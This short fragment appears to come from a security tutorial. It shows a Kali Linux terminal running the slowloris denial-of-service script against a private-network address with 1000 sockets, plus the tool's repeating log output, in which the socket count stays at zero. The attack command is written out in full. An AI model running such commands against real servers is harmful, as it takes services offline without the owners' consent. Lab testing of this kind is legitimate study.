 Time to sleep between each header sent.
┌──(kiran㉿kali)-[~/Hacking-Tools/DDOS-Tools/slowloris]
└─$ python3 slowloris.py 192.168.1.51 -s 1000
[11-01-2026 04:32:08] Attacking 192.168.1.51 with 1000 sockets.
[11-01-2026 04:32:08] Creating sockets...
[11-01-2026 04:32:12] Sending keep-alive headers...
[11-01-2026 04:32:12] Socket count: 0
[11-01-2026 04:32:12] Creating 1000 new sockets...
[11-01-2026 04:32:31] Sending keep-alive headers...
[11-01-2026 04:32:31] Socket count: 0
[11-01-2026 04:32:31] Creating 1000 new sockets...
[11-01-2026 04:32:50] Sending keep-alive headers...
[11-01-2026 04:32:50] Socket count: 0
[11-01-2026 04:32:50] Creating 1000 new sockets...